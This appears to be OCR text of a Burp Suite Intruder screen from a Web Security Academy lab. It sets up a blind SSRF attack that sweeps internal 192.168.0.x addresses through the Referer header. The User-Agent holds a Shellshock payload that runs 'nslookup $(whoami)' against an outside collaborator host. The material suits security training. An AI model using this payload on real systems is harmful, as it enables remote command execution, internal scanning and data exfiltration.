 ? Sniper attack Start attack
Target https://0a5400910385948180fa5395008d00c8.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=1 HTTP/2
2 Host: 0a5400910385948180fa5395008d00c8.web-security-academy.net
3 Cookie: session=zKhE522kpqFUoi0yKIgFyNXkr4mhweNh
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).yoqjg4kgvaopm0swk2fwnkzpngt7hy5n.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11
12
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321